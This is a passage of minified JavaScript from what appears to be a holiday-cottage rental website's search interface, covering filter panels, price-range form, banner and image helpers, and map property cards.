stars")}))},tK=e=>{let{accumulator:t,count:n,formatMessage:r,mapper:i,roomCount:a}=e,o=!t.find(e=>e.featureName===r({id:"filter.or-more.title"},{number:6})),l=a>6;return!l||l&&o?t.push({count:n,featureName:r({id:"filter.or-more.title"},{number:l?6:a}),featureId:i(l?6:a)}):t[t.length-1].count+=n,t},tW=e=>{let{formatMessage:t,rooms:n=[]}=e,r=[...n].sort((e,t)=>e.bathrooms-t.bathrooms);return r.filter(e=>e.bathrooms>0).reduce((e,n)=>tK({accumulator:e,count:n.count,formatMessage:t,mapper:tG,roomCount:n.bathrooms}),[])},tH=e=>{let{formatMessage:t,rooms:n=[]}=e,r=[...n].sort((e,t)=>e.bedrooms-t.bedrooms);return r.filter(e=>e.bedrooms>0).reduce((e,n)=>tK({accumulator:e,count:n.count,formatMessage:t,mapper:tB,roomCount:n.bedrooms}),[])},tq=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.filter(e=>{let{featureId:n}=e;return t.includes(n)})},tY=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return e.filter(e=>e.score>=2&&e.score<=5).forEach((e,n,r)=>{if(n<r.length-1){let i=e.count&&r[n+1].count;i&&t.push({count:e.count+r[n+1].count,featureName:"".concat(e.score,"-").concat(r[n+1].score),featureId:"".concat(e.score,"-").concat(r[n+1].score)})}}),t.reverse()},tQ=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tX=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tJ=e=>e.map(e=>({...e,count:0})),t$=(e,t,n)=>{t?e.updateDataLayer("link","facet-accordion down",{facet_key:n}):e.updateDataLayer("link","facet-accordion up",{facet_key:n})},t0=e=>/2027/.test(e),t1=e=>/2025/.test(e),t2=e=>{let{featureId:t,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i}=e;return t?r.includes(t)?n.popularDestinations:i.includes(t)?n.popularFeatures:n.allFeatures:n.allFeatures};var t5=n(57632),t3=n(87195),t6=n(25167),t8=n(46542),t9=n.n(t8);let t7=e=>{let{accommodationTypesAsFeatures:t,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i,searchCriteria:a,selectedFilters:o,siteFeatures:l,totalFiltersSelectedCount:s,dispatch:d}=e,{bathrooms:p,bedrooms:g,grade:f,rating:m,minPrice:h,maxPrice:v,discounts:x}=a,y=(0,u.useContext)(I.Kl),{formatCurrency:b,formatMessage:w}=(0,C.mP)(),E=p&&p.length>0,_=g&&g.length>0,j=f&&f.length>0,P=m&&m.length>0,M=Boolean(x),T=e=>tT({tms:y,clickedFeature:e});return s>0||M?(0,c.jsxs)(tm.Qd,{disabled:!0,children:[(0,c.jsx)(tm.Bt,{children:w({id:"selected-filters.selected-filter.title",defaultMessage:"Selected filters"})}),(0,c.jsx)(tm.sp,{"aria-label":w({id:"selected-filters.selected-filter.aria-label",defaultMessage:"Selected filters list"}),children:(0,c.jsxs)("div",{className:t9().filterList,children:[o.map(e=>(0,c.jsx)(t3.A,{text:e.featureName||"",ariaLabel:e.featureName||"",variant:"medium",onClick:()=>{let a=tQ(e,l),o=tX(e,t),s=t2({featureId:e.featureId?String(e.featureId):null,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i});T({featureName:e.featureName||"",featureGroup:s}),o?d({type:S.Ir,accommodationTypeId:e.featureId}):(0,t6.Xy)(e.featureId)&&!a?d({type:S.Jw,featureId:e.featureId}):a?d({type:S._7,siteFeatureId:e.featureId}):d({type:S.TI,featureId:e.featureId})}},"".concat(e.featureId,"-").concat((0,t5.Z)()))),E&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.bathrooms.text",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tG(p)}),ariaLabel:w({id:"selected-filters.bathrooms.ariaLabel",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tG(p)}),variant:"medium",onClick:()=>{d({type:S.Jc,id:p}),T({featureName:"".concat(tG(p),"+ bathrooms"),featureGroup:n.bathrooms})}}),_&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters-bedrooms.text",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tB(g)}),ariaLabel:w({id:"selected-filters-bedrooms.ariaLabel",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tB(g)}),variant:"medium",onClick:()=>{d({type:S.Lo,id:g}),T({featureName:"".concat(tB(g),"+ bedrooms"),featureGroup:n.bedrooms})}}),h&&h>0&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.from-text",defaultMessage:"From: {minPrice}"},{minPrice:b(h)}),ariaLabel:w({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:b(h)}),variant:"medium",onClick:()=>{d({type:S.y5,field:"minPrice"}),T({featureName:w({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:b(h)})})}}),v&&v>0&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:b(v)}),ariaLabel:w({id:"selected-filters.to-ariaLabel",defaultMessage:"To: {maxPrice}"},{maxPrice:b(v)}),variant:"medium",onClick:()=>{d({type:S.y5,field:"maxPrice"}),T({featureName:w({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:b(v)})})}}),j&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.stars",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:ee(f)}),ariaLabel:w({id:"selected-filters.stars.ariaLabel",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:ee(f)}),variant:"medium",onClick:()=>{d({type:S.K4,id:f}),T({featureName:"".concat(ee(f)," stars"),featureGroup:n.starRating})}}),P&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.customer-review",defaultMessage:"Customer reviews: {rating}"},{rating:m}),ariaLabel:w({id:"selected-filters.customer-reviews.ariaLabel",defaultMessage:"Customer reviews: {rating}"},{rating:m}),variant:"medium",onClick:()=>{d({type:S.I9,id:m}),T({featureName:"Customer reviews: ".concat(m),featureGroup:n.customerReviewScore})}}),M&&(0,c.jsx)(t3.A,{text:w({id:"filters.extras.deals",defaultMessage:"Discount"}),ariaLabel:w({id:"filters.extras.deals",defaultMessage:"Discount"}),variant:"medium",onClick:()=>{d({type:S.BT})}}),s>2&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.clear-all.text",defaultMessage:"Clear all"}),ariaLabel:w({id:"selected-filters.clear-all.ariaLabel",defaultMessage:"Clear all"}),variant:"low",onClick:()=>{tM({dispatch:d,tms:y})}})]})})]}):null};function t4(){let e=(0,d.Z)(["\n  margin-bottom: 0.5rem !important;\n"]);return t4=function(){return e},e}let ne=(0,f.ZP)(td.zx).withConfig({componentId:"sc-9825bf11-0"})(t4()),nt=()=>{var e,t,n,r;let i=(0,u.useId)(),a=eC(),{currencySymbol:o,formatMessage:l}=(0,C.mP)(),s=(0,S.jC)(),{brand:d}=ej(),p=(0,th.c)(),g=p.watch,[f,m]=(0,u.useState)(!1),h={allFeatures:l({id:"filters.all-features.feature-group",defaultMessage:"All features"}),popularFeatures:l({id:"filters.popular-features.feature-group",defaultMessage:"Popular features"}),popularDestinations:l({id:"filters.popular-destinations",defaultMessage:"Popular destinations"}),bedrooms:l({id:"filters.bedrooms.feature-group",defaultMessage:"Bedrooms"}),bathrooms:l({id:"filters.bathrooms.feature-group",defaultMessage:"Bathrooms"}),starRating:l({id:"filters.star-rating.feature-group",defaultMessage:"Star rating"}),customerReviewScore:l({id:"filters.customer-review.feature-group",defaultMessage:"Customer review score"})},{aggregations:v=null,searchCriteria:x={},hasResults:y,totalSelectedFilters:b=0,loading:w}=(0,S.yM)(),{accommodationTypes:E=[],features:_=[],siteFeatures:j=[],bathrooms:P="",bedrooms:M="",grade:T="",rating:N="",minPrice:k,maxPrice:D,start:A=""}=x,{displayMode:O}=eN(),L=[...E,..._,...j],F=null!==(e=null==v?void 0:v.siteFeatures)&&void 0!==e?e:[],R=null!==(t=null==v?void 0:v.features)&&void 0!==t?t:[],G=null!==(n=null==v?void 0:v.accommodationTypes)&&void 0!==n?n:[],B=G.map(e=>{let{accommodationId:t,count:n}=e;return{featureCode:t,featureId:t,featureName:l({id:"filters.accommodation-types.".concat(t),defaultMessage:t}),count:n}}),z=t0(A)||t1(A),Z=tR([...R,...B],F,z),U=null!==(r=null==v?void 0:v.popularFeatures)&&void 0!==r?r:[],V=U.map(e=>e.featureId),K=tO(Z,V),W=tL(Z),H=W.map(e=>{let{featureId:t}=e;return String(t)}),q=tF(Z),Y=tW({formatMessage:l,rooms:null==v?void 0:v.bathrooms}),Q=tY(null==v?void 0:v.reviews),X=tH({formatMessage:l,rooms:null==v?void 0:v.bedrooms}),J=tV({grades:(null==v?void 0:v.grades)||[]}),ee=tV({grades:(null==v?void 0:v.grades)||[],display:!0}),et=tq(Z,L),en=$(P),er=$(M),ei=$(T),ea=$(N),eo=(0,u.useContext)(I.Kl),el=!y&&!w&&"MAP"===O;return(0,u.useEffect)(()=>{p.setValue("minPrice",k),p.setValue("maxPrice",D)},[k,D]),(0,u.useEffect)(()=>{let e=g(e=>tD(e,m));return()=>e.unsubscribe()},[g]),(0,c.jsx)("div",{className:"".concat(t9().container," ").concat(Z&&w?t9().isUpdating:""),children:(0,c.jsxs)(tm.UQ,{children:[(0,c.jsx)(t7,{accommodationTypesAsFeatures:B,filterGroupLabels:h,popularDestinationIds:H,popularFeatureIds:V,searchCriteria:x,selectedFilters:et,siteFeatures:F,totalFiltersSelectedCount:b,dispatch:s}),(w||K.length>0)&&(0,c.jsxs)(tm.Qd,{open:!0,accordionToggleCallback:e=>t$(eo,e,"popular-features"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.popular-features.heading",defaultMessage:"Popular features"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"popularFeatures-".concat(i),filters:el?tJ(K):K,selectedFilters:L,"aria-label":l({id:"filters.popular-features.aria-label",defaultMessage:"Popular features list"}),onFilterClick:e=>{tj({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.popularFeatures,featureGroupId:"popularFeatures",isSiteFeature:tQ(e,F),isAccommodationFeature:tX(e,B),...e},tms:eo,optiContext:a})}})})]}),(!eF(d)&&w||W.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"popular-destinations"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.popular-destinations",defaultMessage:"Popular destinations"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"popularDestinations-".concat(i),filters:el?tJ(W):W,selectedFilters:L,"aria-label":l({id:"filters.popular-destinations-list.aria-label",defaultMessage:"Popular destinations list"}),onFilterClick:e=>{tj({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.popularDestinations,isSiteFeature:tQ(e,F),featureGroupId:"popularDestinations",...e},tms:eo,optiContext:a})}})})]}),(w||q.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"all-features"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.all-features.heading",defaultMessage:"All features"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"allFeatures-".concat(i),filters:el?tJ(q):q,selectedFilters:L,"aria-label":l({id:"filters.all-features.aria-label",defaultMessage:"All features list"}),onFilterClick:e=>{tj({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.allFeatures,isSiteFeature:tQ(e,F),isAccommodationFeature:tX(e,B),featureGroupId:"allFeatures",...e},tms:eo,optiContext:a})}})})]}),A&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"price-range"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.price-range.heading",defaultMessage:"Price Range ({currency})"},{currency:o})}),(0,c.jsxs)(tm.sp,{children:[(0,c.jsx)(ty.xv,{sizes:100,mb:12,children:l({id:"filters.price-range.explanation",defaultMessage:"Enter the minimum and maximum price for the total duration of your stay"})}),(0,c.jsxs)("form",{onSubmit:p.handleSubmit(e=>tk(e,m,s)),noValidate:!0,children:[(0,c.jsxs)(tx.K,{isHorizontal:!0,align:"flex-end",children:[(0,c.jsxs)(tv.gs,{children:[(0,c.jsx)(tv.__,{htmlFor:"minPrice",children:l({id:"filters.price-range.min",defaultMessage:"Min"})}),(0,c.jsx)(tv.II,{name:"minPrice","aria-label":l({id:"filters.price-range.aria-min",defaultMessage:"Minimum Price"}),type:"number",formHooks:p,onKeyDown:tN,status:f?"error":"default"})]}),(0,c.jsxs)(tv.gs,{children:[(0,c.jsx)(tv.__,{htmlFor:"maxPrice",children:l({id:"filters.price-range.max",defaultMessage:"Max"})}),(0,c.jsx)(tv.II,{name:"maxPrice","aria-label":l({id:"filters.price-range.aria-max",defaultMessage:"Maximum Price"}),type:"number",formHooks:p,onKeyDown:tN,status:f?"error":"default"})]}),(0,c.jsx)(ne,{text:l({id:"filters.price-range.submit",defaultMessage:"Apply"}),type:"submit"})]}),f&&(0,c.jsx)(tv.zq,{status:"error",children:(0,c.jsx)(ty.xv,{sizes:100,children:l({id:"filters.price-range.validation-message",defaultMessage:"Min value can't be greater than the Max value"})})})]})]})]}),(w||X.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"bedrooms"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.bedrooms.heading",defaultMessage:"Bedrooms"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"bedrooms-".concat(i),filters:el?tJ(X):X,selectedFilters:er,"aria-label":l({id:"filters.bedrooms.aria-label",defaultMessage:"Bedrooms"}),onFilterClick:e=>{tP({allFeatures:X,appliedFeatures:er,clickedFeature:{featureGroup:h.bedrooms,featureGroupId:"bedrooms",...e},dispatch:s,dispatchType:S.Lo,tms:eo,optiContext:a})}})})]}),(w||Y.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"bathrooms"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.bathrooms.heading",defaultMessage:"Bathrooms"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"bathrooms-".concat(i),filters:el?tJ(Y):Y,selectedFilters:en,"aria-label":l({id:"filters.bathrooms.aria-label",defaultMessage:"Bathrooms"}),onFilterClick:e=>{tP({allFeatures:Y,appliedFeatures:en,clickedFeature:{featureGroup:h.bathrooms,featureGroupId:"bathrooms",...e},dispatch:s,dispatchType:S.Jc,tms:eo,optiContext:a})}})})]}),(w||J.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"star-rating"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.star-rating.heading",defaultMessage:"Star rating"})}),(0,c.jsxs)(tm.sp,{children:[(0,c.jsx)(ty.xv,{sizes:100,mb:12,children:l({id:"filters.star-rating.explanation",defaultMessage:"To indicate quality, the more stars, the more comfort you can expect from the property."})}),(0,c.jsx)(tb.G,{filterGroup:"grades-".concat(i),filters:el?tJ(ee):ee,selectedFilters:ei,"aria-label":l({id:"filters.star-rating.aria-label",defaultMessage:"Grades"}),onFilterClick:e=>{let{featureId:t}=e,n=J.find(e=>{let{featureId:n}=e;return n===t}),r={featureId:t,featureGroup:h.starRating,featureName:n?n.featureName:"",featureGroupId:"starRating"};tP({allFeatures:J,appliedFeatures:ei,clickedFeature:r,dispatch:s,dispatchType:S.K4,tms:eo,optiContext:a})}})]})]}),(w||Q.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"customer-review"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.customer-review.heading",defaultMessage:"Customer review score"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"reviews-".concat(i),filters:el?tJ(Q):Q,selectedFilters:ea,"aria-label":l({id:"filters.customer-review.aria-label",defaultMessage:"Customer review score"}),onFilterClick:e=>{tP({allFeatures:Q,appliedFeatures:ea,clickedFeature:{featureGroup:h.customerReviewScore,featureGroupId:"customerReviewScore",...e},dispatch:s,dispatchType:S.I9,tms:eo,optiContext:a})}})})]}),A&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"extras"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.extras.heading",defaultMessage:"Extras"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)("div",{className:t9().extrasFilter,children:(0,c.jsx)(tb.G,{filterGroup:"extras-".concat(i),filters:[{featureId:1,featureName:l({id:"filters.extras.deals",defaultMessage:"Deals"}),count:1}],selectedFilters:x.discounts?[1]:[],"aria-label":l({id:"filters.extras.aria-label",defaultMessage:"Extras"}),onFilterClick:()=>{s({type:S.BT})}})})})]})]})})};var nn=n(36656),nr=n(90333),ni=n(61723),na=n(65191),no=n(85935),nl=n(67026),ns=n(52745),nd=n(34735),nc=n(42026);function nu(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  position: fixed;\n  top: 0;\n  left: 0;\n  ","\n  background-color: ",";\n"]);return nu=function(){return e},e}function np(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  padding-bottom: ",";\n  margin-top: ",";\n"]);return np=function(){return e},e}function ng(){let e=(0,d.Z)(["\n  background-color: #fff;\n"]);return ng=function(){return e},e}let nf=f.ZP.div.withConfig({componentId:"sc-69c6ee62-0"})(nu(),(0,w.h4)("foreground"),e=>{let{theme:t}=e;return t.ColorThemeBackgroundHeader}),nm=f.ZP.div.withConfig({componentId:"sc-69c6ee62-1"})(np(),(0,w.Wo)(50),(0,w.Wo)(-20)),nh=f.ZP.div.withConfig({componentId:"sc-69c6ee62-2"})(ng()),nv=e=>{let{isDesktop:t,openFilters:n,defaultConfig:r,initialValues:i,locale:a,marketCode:o,children:l,translations:{searchformTranslations:s},enableRemoveScroll:d}=e;return t?(0,c.jsx)(nm,{children:l}):(0,c.jsx)(nc.Z,{enabled:d,children:(0,c.jsx)(nf,{children:(0,c.jsxs)(tx.K,{fullWidth:!0,fullHeight:!0,spacing:0,children:[(0,c.jsx)(nh,{children:(0,c.jsx)(ta,{openFilters:n,defaultConfig:r,initialValues:i,locale:a,marketCode:o,mobileStickyMode:!1,translations:s})}),l]})})})};var nx=n(37054),ny=n(11713);let nb=(e,t)=>Y("/map-pins/brand-".concat("cottages.com"===e?"cottages":e,"--pin-not-active@2x.png"),t),nw={MAP_TILES_LOADED:"map:tiles-loaded",MAP_VIEW_BUTTON_CLICKED:"map:view-button-clicked"},nE=e=>{let{features:t,featureToCheck:n}=e,r=(null==t?void 0:t.some(e=>{let{featureId:t}=e;return t===n}))||!1;return r},n_=(e,t)=>{let n=e.split("/")[1];return n?"".concat(N.bD,"/pic/").concat(t,"/").concat(n.substring(0,3),"/").concat(n):(console.warn("Invalid imageId provided: ".concat(e)),N.TL)},nC=(e,t)=>"".concat(N.UU,"/").concat(e.substring(0,3),"/").concat(t,"/").concat(e,".jpg"),nS=e=>e.filter(e=>!e.assetId.includes("floorplan")),nI=(e,t,n)=>e.map(e=>{let r=eF(n)?n_(e.assetId,t):nC(e.assetId,t);return{imageURL:r,imgAlt:e.caption}}),nj=(e,t,n)=>(r,i,a)=>{n.updateDataLayer("link","image carousel-shift",{event_name:"image carousel-shift",..."navigate"===r&&{carousel_total_images:e.length,carousel_current_image_index:i?i+1:1,carousel_current_image_text:"search MFE - ".concat(t)},...a&&{carousel_direction:a}})},nP=(e,t)=>{if(eF(e))return(e,n)=>{let r=t(null!=e?e:0);return"before"===r.currencySignPosition?"".concat(n).concat(r.formattedAmount):"".concat(r.formattedAmount).concat(n)}},nM=e=>{let{brand:t,variant:n,locale:r,optiContext:i}=e;if("control"===n)return null;let a,o="";switch(t){case"cottages.com":a="cdc",o="jpg";break;case"hoseasons":a="hos",o="jpg";break;case"novasol":"de"==r&&(a="nov/de"),"da"==r&&(a="nov/dk"),o="png"}if(!a||!o)return null;let l=()=>{ez(N.vE.MERCH_POD_CLICK,i)},s=e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),l())},d=Q("/brand/banner-assets/".concat(a,"/lgbanner.").concat(o)),u=Q("/brand/banner-assets/".concat(a,"/mdbanner.").concat(o)),p=Q("/brand/banner-assets/".concat(a,"/smbanner.").concat(o));return(0,c.jsx)("button",{onClick:l,onKeyDown:s,"data-testid":"merch-banner",children:(0,c.jsxs)("picture",{children:[(0,c.jsx)("source",{media:"(min-width: 1240px)",srcSet:d}),(0,c.jsx)("source",{media:"(min-width: 768px)",srcSet:u}),(0,c.jsx)("img",{src:p,alt:""})]})})},nT=e=>{let{brand:t,country:n,deposits:r,propertyInfo:i}=e,[a,o]=(0,u.useState)(null);return(0,u.useEffect)(()=>{var e,a,l,s;let d=new Date,c=(null==i?void 0:i.cardinality)==="MULTI",u=c?0:null!==(a=null==i?void 0:null===(e=i.property)||void 0===e?void 0:e.sleeps)&&void 0!==a?a:0,p=c?null!==(l=i.priceFrom)&&void 0!==l?l:0:null!==(s=null==i?void 0:i.price)&&void 0!==s?s:0,g=(null==i?void 0:i.startDate)?(0,eZ.Qb)(r,d,new Date(i.startDate),u,p,c?"accom":"novasol"===t?"novasol_cottages":"cottages",n):null;o(g)},[i]),{activeDeposit:a}};var nN=n(20709);let nk=e=>({ne:{lat:e.getNorthEast().lat(),lon:e.getNorthEast().lng()},sw:{lat:e.getSouthWest().lat(),lon:e.getSouthWest().lng()}}),nD=(e,t,n,r,i)=>({searchCriteria:e,searchData:{aggregations:t,properties:[i],rhsLevel:n,total:r},propertyCode:i.code}),nA=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},{startDate:i="",displayName:a,code:o}=t,[l,s,d]=i.split("-"),c={...n,...t.startDate&&{start:"".concat(d,"-").concat(s,"-").concat(l)},...t.lengthOfStay&&{nights:t.lengthOfStay.toString()}},u=new URLSearchParams([...Object.entries(c),...Object.entries(r)]),p=u.toString();return(0,nN.H)(e,a,o,p)},nO=e=>e.filter(e=>!(0,t6.Xy)(e)),nL=e=>/^[^/]+\/[^/]+$/.test(e),nF=(e,t)=>{let n=e.split("/")[1],r=n.slice(0,3);return"//image.novasol.com/pic/".concat(t,"/").concat(r,"/").concat(n)},nR=(e,t,n)=>"".concat(e,"/").concat(t.substring(0,3),"/").concat(n,"/").concat(t,".jpg"),nG=e=>{if(0===e.length)return e;let t=[],{assetId:n}=e[0],r=N.TL;return n&&nL(n)?r=nF(n,N._3):n&&(r=nR(N.UU,n,N.f_)),void 0!==e&&(t=[{...e[0],assetId:r},...e.slice(1)]),t},nB=e=>{if(!e||!e.displayName)return{url:N.TL,altText:"Property images coming soon"};let t={url:N.TL,altText:"".concat((0,nn.Jx)(e.displayName)," images coming soon")},n=e.images;if(!n||0===n.length)return t;let r=nS(n);return 0===r.length?t:{url:r[0].assetId,altText:r[0].caption||""}},nz=e=>{let{brand:t,getPropertyInfo:n,isDatedSearch:r}=e,[i,a]=(0,u.useState)(null),[o,l]=(0,u.useState)(null),[s,d]=(0,u.useState)(!1);(0,u.useEffect)(()=>{i&&n(i).then(e=>{let n;if(!e.property){d(!0);return}Array.isArray(e.property.images)&&(n=nG(e.property.images));let i={...e.property,images:n};void 0!==i.displayName&&(i.displayName=(0,nn.Jx)(i.displayName)),r||"cottages.com"!==t&&"hoseasons"!==t||(delete i.wasPrice,delete i.startDate),l(i)})},[i]);let c=e=>{i!==e&&(d(!1),l(null),a(e))};return{activeMarkerId:i,isPropertyInfoError:s,onMarkerClick:c,propertyInfo:o,setActiveMarkerId:a}};var nZ=n(73193),nU=n(61911),nV=n(39372);function nK(){let e=(0,d.Z)(["\n  height: 100%;\n\n  .gm-style-iw-chr {\n    height: 0 !important;\n    z-index: 9999 !important;\n  }\n\n  .gm-style-iw.gm-style-iw-c {\n    border-radius: 4px !important;\n    padding: 0 !important;\n    min-width: 13.75rem !important;\n    max-height: none !important;\n    max-width: 220px !important;\n  }\n\n  .gm-style-iw-d {\n    overflow: hidden !important;\n    padding: 0 !important;\n    max-height: none !important;\n  }\n\n  .gm-style-iw-tc {\n    display: none;\n  }\n\n  button.gm-ui-hover-effect {\n    display: block !important;\n    width: 2.5rem !important;\n    height: 2.5rem !important;\n    border-radius: 50% !important;\n\n    position: absolute !important;\n    top: 0.75rem !important;\n    right: 0.75rem !important;\n\n    background: white !important;\n    box-shadow:\n      0px 2px 4px 0px rgba(0, 0, 0, 0.2),\n      0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1) !important;\n\n    opacity: 1;\n  }\n\n  button.gm-ui-hover-effect span {\n    display: block !important;\n    width: 1.25rem !important;\n    height: 1.25rem !important;\n    margin: 0 !important;\n\n    position: absolute !important;\n    top: 50% !important;\n    left: 50% !important;\n    transform: translate(-50%, -50%) !important;\n\n    -webkit-mask-size: contain !important;\n    background: "," !important;\n  }\n"]);return nK=function(){return e},e}function nW(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0.75rem;\n  right: 64px;\n  z-index: 10;\n"]);return nW=function(){return e},e}let nH=f.ZP.div.withConfig({componentId:"sc-6907635d-0"})(nK(),e=>{let{theme:t}=e;return t.ColorThemeCtaSecondary}),nq=f.ZP.div.withConfig({componentId:"sc-6907635d-1"})(nW()),nY=e=>{let{wishlistButtonVisible:t,showOfferBanner:n,isDatedSearch:r,wishlistButtonProps:i,pdpUrlSegment:a,depositDisplayAmount:o,showDepositTerms:l,isPropertyInfoError:s,propertyInfo:d}=e,p=(0,u.useContext)(I.Kl),{formatCurrency:g,formatMessage:f}=(0,C.mP)(),{searchCriteria:m,aggregations:h,rhsLevel:v,total:x}=(0,S.yM)();eD.defined(m,"SearchCriteria must be defined");let y=()=>{new I.xq().getEvent(I.PT.MapProductClick).update(p,nD(m,h,v,x,d),eA)},{url:b,altText:w}=nB(d),E=n?(0,c.jsx)(nZ.T,{highlightedMessage:"".concat(f({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"})," ").concat(o),termsMessage:l?f({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"}):"",highlightedFontSize:100}):void 0;if(d){var _,j,P,M,T,k;return(0,c.jsxs)(c.Fragment,{children:[t&&(0,c.jsx)(nq,{children:(0,c.jsx)(nU.s,{label:"Add to Wishlist",variant:"elevated",showLabel:!1,...i})}),(0,c.jsx)(nV.A,{displayValues:{imageURL:b,imageAlt:w,title:null!==(T=d.displayName)&&void 0!==T?T:"",grade:Number(null!==(k=d.grade)&&void 0!==k?k:0),guests:null===(_=d.property)||void 0===_?void 0:_.sleeps,bedrooms:null===(j=d.property)||void 0===j?void 0:j.bedrooms,bathrooms:null===(P=d.property)||void 0===P?void 0:P.bathrooms,pets:null===(M=d.property)||void 0===M?void 0:M.pets,pdpURL:nA(a,d,m),onPropertyLinkClick:()=>y(),...d.price&&!d.priceFrom&&{price:g(d.price)},...d.wasPrice&&{wasPrice:g(d.wasPrice)},...d.priceFrom&&{fromPrice:g(d.priceFrom)}},translations:{moreInfo:f({id:"general.more-info",defaultMessage:"More info"}),from:f({id:"general.from",defaultMessage:"From"}),fromNights:"".concat(r?m.nights:N.sD," ").concat(f({id:"search-results.property-list.nights",defaultMessage:"nights"})),outOf:f({id:"site.out-of",defaultMessage:"Out of"}),stars:f({id:"site.stars",defaultMessage:"Stars"}),propertySpecTranslations:{guests:{singular:f({id:"property-specs.guests.singular",defaultMessage:"dfsfs"}),plural:f({id:"property-specs.guests.plural",defaultMessage:"ggggggg"})},studio:f({id:"site.studio",defaultMessage:"Studio"}),bedrooms:{singular:f({id:"site.bedrooms.singular",defaultMessage:"Bedroom"}),plural:f({id:"site.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:f({id:"site.bathrooms.singular",defaultMessage:"Bathroom"}),plural:f({id:"site.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{singular:f({id:"site.pets.singular",defaultMessage:"Pet"}),plural:f({id:"site.bathrooms.plural",defaultMessage:"Pets"}),label:f({id:"site.up-to",defaultMessage:"Up to"}),allowed:f({id:"site.pets.allowed",defaultMessage:"Allowed"})}}},...n&&{offerBanner:E}})]})}return s?(0,c.jsx)("div",{children:f({id:"placeholder-for-error-msg",defaultMessage:"There has been an error"})}):(0,c.jsx)(nV.g,{})},nQ=(e,t,n,r,i)=>e?{isChecked:t(e.toString()),onClickCallback:()=>{n(e.toString(),i),null==r||r.updateDataLayer("link",t(e.toString())?"wishlist_click_remove":"wishlist_click_add")}}:{isChecked:!1,onClickCallback:()=>{}},nX=e=>{let{apiKey:t,brand:n,themeBrand:r,mapId:i="google-map-script",unloadMapOnUnmount:a=!0,defaultZoom:o=7,maxZoom:l=N.FJ,minZoom:s=3,aspectRatio:d="4:3",fullHeight:p=!1,getPropertyInfo:g,pdpUrlSegment:f,translations:m,wishlistButtonVisible:h=!1}=e,{ASSET_PREFIX:v}=V(),x=(0,u.useContext)(I.Kl),{coordinates:y,searchCriteria:b,aggregations:E,rhsLevel:_,total:j}=(0,S.yM)();eD.defined(b,"SearchCriteria must be defined");let P=Boolean(null==b?void 